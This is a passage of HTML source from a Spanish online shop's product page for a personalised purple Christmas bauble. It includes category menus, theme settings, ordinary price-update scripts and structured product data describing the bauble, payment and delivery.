<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="7457" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos personalizados","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/"}},{"@type":"ListItem","position":3,"item":{"name":"Feliz Feliz Navidad","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/feliz-feliz-navidad\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bolas y decoraci\u00f3n para el \u00e1rbol","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/feliz-feliz-navidad\/bolas-y-decoracion-para-el-arbol\/"}},{"@type":"ListItem","position":5,"item":{"name":"Bolas esfericas","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/feliz-feliz-navidad\/bolas-y-decoracion-para-el-arbol\/bolas-esfericas\/"}},{"@type":"ListItem","position":6,"item":{"name":"Bola de Navidad personalizada MORADO","@id":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-morado\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-morado\/#product","name":"Bola de Navidad personalizada MORADO","url":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-morado\/","description":"Bola de Navidad personalizada MORADO\r\nLa Navidad est\u00e1 a la vuelta de la esquina. Cada vez empezamos a prepararnos antes: decoraci\u00f3n del \u00e1rbol, espumill\u00f3n, bolas para el \u00e1rbol, la estrella del \u00e1rbol, el Bel\u00e9n...\u00a0 y es que la Navidad es uno de los mejores momentos del a\u00f1o.\r\n\r\nEl \u00e1rbol de Navidad es el protagonista del ambiente navide\u00f1o en nuestras casas, as\u00ed que la bolas de Navidad son una de las partes m\u00e1s importantes a la hora de pensar en la decoraci\u00f3n del \u00e1rbol.\r\n\r\n\u00bfHab\u00e9is pensado en decorar el \u00e1rbol con unas Bolas Navide\u00f1as personalizadas con el nombre de los miembros de la familia? \u00bfY si las regal\u00e1is a vuestra familia o vuestros amigos? Un detalle personalizado precioso para regalar a las personas que m\u00e1s queremos, para sorprender al amigo invisible o para lucirlas en nuestro \u00e1rbol.\r\n\r\nNuestras bolas de Navidad son, sin duda, una de nuestras Creaciones Divertidas que m\u00e1s nos gustan. Y a vosotros tambi\u00e9n os encantan y \u00a1\u00a1lo sabemos!!\r\n\r\nPor eso, hemos decido ofreceros la Bola de Navidad personalizada que buscas.\r\n\r\n\u00bfQu\u00e9 puedes personalizar en tu bola?\r\n\r\n \tbolas de 6 y 7 cm de di\u00e1metro.\r\n \tpuedes elegir entre una amplia variedad de colores preciosos.\r\n \ten la mayor\u00eda de nuestros colores tienes la opci\u00f3n de elegir entre brillo y mate\r\n \tse personaliza con el nombre con un dise\u00f1o muy navide\u00f1o.\r\n \tpuedes combinar el color de la bola con el color del texto que m\u00e1s te guste\r\n \tvarias opciones de presentaci\u00f3n:\r\n\r\n \tEn bolsa de papel Kraft para llevarte varias bolas.\r\n \tCon bolsitas blancas individuales de papel, perfectas para regalar\r\n\r\n\r\n\r\n\r\n \t\r\n\r\nPAGO:\r\n\r\nAl ser un producto personalizado el pago se realizar\u00e1 por adelantado, con opci\u00f3n de pago por transferencia, tarjeta o bizum.\r\n\r\nPLAZO DE ENTREGA:\r\n\r\nSabemos que os hace muuuucha ilusi\u00f3n tener vuestros detalles personalizados, pero esto lleva un proceso y dependiendo del volumen de trabajo podemos tardar un poquito.\r\n\r\nY si sois empresa o asociaci\u00f3n,\u00a0 y quer\u00e9is ofrecer como regalo a vuestros clientes, trabajadores o socios este precioso detalle navide\u00f1o, podemos personalizar las bolas que necesites 